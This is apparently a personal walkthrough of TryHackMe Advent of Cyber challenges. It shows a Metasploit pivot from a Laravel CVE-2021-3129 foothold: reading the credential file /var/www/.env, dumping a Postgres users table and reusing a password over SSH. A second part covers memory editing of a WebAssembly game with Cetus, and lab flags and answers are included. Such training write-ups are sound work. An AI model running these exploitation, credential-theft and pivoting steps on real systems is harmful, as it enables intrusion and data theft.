
What is Pivoting?
-
Once an attacker gains initial entry into a system, the compromised machine can be used to send additional web traffic through - allowing previously inaccessible machines to be reached.
-
For example - an initial foothold could be gained through a web application running in a docker container or through an exposed port on a Windows machine.
- This system will become the attack launchpad for other systems in the network.

#pivoting
- We can route network traffic through this compromised machine to run network scanning tools such as
nmapor[arp](arp.md)to find additional machines and services which were previously inaccessible to the pentester.- This concept is called network pivoting.
#msfconsole
- After msfconsole is opened, there are multiple commands available:
# To search for a module, use the ‘search’ command:
msf6 > search laravel

# Load a module with the ‘use’ command
msf6 > use multi/php/ignition_laravel_debug_rce

# view the information about the module, including the module options, description, CVE details, etc
msf6 exploit(multi/php/ignition_laravel_debug_rce) > info
- After using a Metasploit module, you can view the options, set options, and run the module:
# View the available options to set
show options

# Set the target host and logging
set rhost 10.10.139.10
set verbose true

# Set the payload listening address; this is the IP address of the host running Metasploit
set lhost LISTEN_IP

# show options again
show options

# Run or check the module
check
run
- You can also directly set options from the
runcommand:
Using Meterpreter to pivot
- Metasploit has an internal routing table that can be modified with the
routecommand. - This routing table determines where to send network traffic through, for instance, through a Meterpreter session.
-
This way, we are using Meterpreter to pivot: sending traffic through to other machines on the network.
- Note that Meterpreter has a separate route command, which is not the same as the top-level Metasploit prompt’s route command described below.
- If you are currently interacting with a Meterpreter session, you must first
backgroundit.
# Example usage
route [add/remove] subnet netmask [comm/sid]

# Configure the routing table to send packets destined for 172.17.0.1 to the latest opened session
route add 172.17.0.1/32 -1

# Configure the routing table to send packets destined for 172.28.101.48/29 subnet to the latest opened session
route add 172.28.10.48/29 -1

# Output the routing table
route print
Socks Proxy
#socksproxy #proxy
- A socks proxy is an intermediate server that supports relaying networking traffic between two machines.
- This tool allows you to implement the technique of pivoting.
- You can run a socks proxy either locally on a pentester’s machine via Metasploit, or directly on the compromised server.
- In Metasploit, this can be achieved with the
auxiliary/server/socks_proxymodule:

- Tools such as
curlsupport sending requests through a socks proxy server via the--proxyflag:curl --proxy socks4a://localhost:9050 http://10.10.139.10 - If the tool does not natively support an option for using a socks proxy, ProxyChains can intercept the tool’s request to open new network connections and route the request through a socks proxy instead. For instance, an example with Nmap:
proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 10.10.139.10
Questions
- Ran nmap on the target:

Deploy the attached VM, and wait a few minutes. What ports are open?
A: 80
What framework is the web application developed with?
- Checking out the Network tab in the Developer tools on the website we found on port 80 will reveal a laravel cookie

A: laravel
What CVE is the application vulnerable to?
- A quick google search for laravel debug mode rce gets us a youtube link with the CVE in the title:

A: CVE-2021-3129
- Checking if the target is vulnerable to this using
msfconsole:

- Indeed.
What command can be used to upgrade the last opened session to a Meterpreter session?
A: sessions -u -1
What file indicates a session has been opened within a Docker container?
A: /.dockerenv
- Used
run lhost=10.10.218.181 rhost=10.10.139.10 HttpClientTimeout=20inmsfconsoleto attack the vulnerable machine, wherelhostis the ip address of the machine running msfconsole.

- We got a shell
- We want to upgrade to a
meterpretershell - So we run the following commands:

sessions -i -1to get into the new meterpreter session
What file often contains useful credentials for web applications?
- We do
cat /var/www/.envin the meterpreter

- We get some database credentials
A: .env

- Get the ip adress of the service:
resolve webservice_database - We hit
backgroundand add the IP to the routing terminal:

#important
- We can also see, due to the presence of the
/.dockerenvfile, that we are in a docker container. -
By default, Docker chooses a hard-coded IP to represent the host machine. We will also add that to our routing table for later scanning:
route add 172.17.0.1/32 -1 - Checking everything was added correctly:


- With the previously discovered database credentials and the routing table configured, we can start to run Metasploit modules that target Postgres.
- Starting with a schema dump, followed by running queries to select information out of the database:
use auxiliary/scanner/postgres/postgres_schemadumprun postgres://postgres:postgres@172.28.101.51/postgres
- We get a bunch of info:

 What database table contains useful credentials?
A: users
What is Santa’s password?
- We run:
use auxiliary/admin/postgres/postgres_sql- `run postgres://postgres:postgres@172.28.101.51/postgres sql=’select * from users’
- We get santa’s pw

A: p4$$w0rd
What ports are open on the host machine?
- To further pivot through the private network, we can create a socks proxy within Metasploit:
use auxiliary/server/socks_proxyrun srvhost=127.0.0.1 srvport=9050 version=4a
- This will expose a port on the attacker machine that can be used to run other network tools through, such as
curlorproxychains

-
We see that SSHs 22 port is opened
- With the host scanned, we can see that port 22 is open on the host machine.

- It also is possible that Santa has re-used his password, and it’s possible to SSH into the host machine from the Docker container to grab the flag:
use auxiliary/scanner/ssh/ssh_loginrun ssh://santa:p4$$w0rd@172.17.0.1
- Had to change the session also
- In my case, this session had the id of 4
- So I did
sessions -i 4
- So I did
A: 22,80
What is the root flag?

A: THM{47C61A0FA8738BA77308A8A600F88E4B}
[Day 10] Hack a game You’re a mean one, Mr. Yeti
#memory
The Memory of a Program
- Whenever we execute a program, all data will be processed somehow through the computer’s RAM (Random Access Memory).
-
If you think of a videogame, your HP, position, movement speed and direction are all stored somewhere in memory and updated as needed as the game goes.
- If you can modify the relevant memory positions, you could trick the game into thinking you have more HP than you should or even a higher score!
- This sounds relatively easy, but a program’s memory space is vast and sparse, and finding the location where these variables are stored is nothing you’d want to do by hand.
- Hopefully, some tools will help us navigate memory and find where all the juicy information is at.
#cetus
The Mighty Cetus
- Cetus is a simple browser plugin that works for Firefox and Chrome, allowing you to explore the memory space of Web Assembly games that run in your browser.
- The main idea behind it is to provide you with the tools to easily find any piece of data stored in memory and modify it if needed.
- On top of that, it will let you modify a game’s compiled code and alter its behaviours if you want, although we won’t need to go that deep for this task.

- If you walk around the game, you will find that the guard won’t let you leave unless you guess a randomly generated number.
- At some point, the game must store this number in memory.
- Cetus will allow us to pinpoint the random number’s memory address quickly.
- As a first step, talk to the guard and try to guess the number randomly.
- You probably won’t guess it first try, but take note of the guard’s number.



- With Cetus on the bookmarks tab, talk to the guard again and notice how the random number changes immediately
- While you are wondering what other data in memory could be changed to survive the bridge, Elf Recon McRed tells you that he read about differential search.
-
Differential Search, he said, allows you to run successive searches in tandem, where each search will be scoped over the results of the last search only instead of the whole memory space.
- To help you better understand, he used the following example: suppose you want to find an address in memory, but you are not sure of the exact value it contains, but you can, however, manipulate it somehow by doing some actions in the game (you could manipulate the value of your position by moving, for example).
- Instead of doing a direct search by value as before, you can use differential search to look for memory positions based on specific variations on the value, rather than the value itself.
Questions
What is the Guard’s flag?
- Pressing space next to the guard after he unlocks the door will get you the flag:

A: THM{5_star_Fl4gzzz}
What is the Yeti’s flag?
- First I searched for all of the memory values with no value entered:

- Then I do another search but only after I take some hits from the snowballs:

- Then I do this again and I observe that there is one memory address that keeps decreasing and also it is kind of telling me the HP that i have left

- I immediately change this to a very high value and I am through:

- After some discussions, I get the flag:
 A:
A:
[Day 11] Memory Forensics Not all gifts are nice
#volatility #memory #memoryforensics
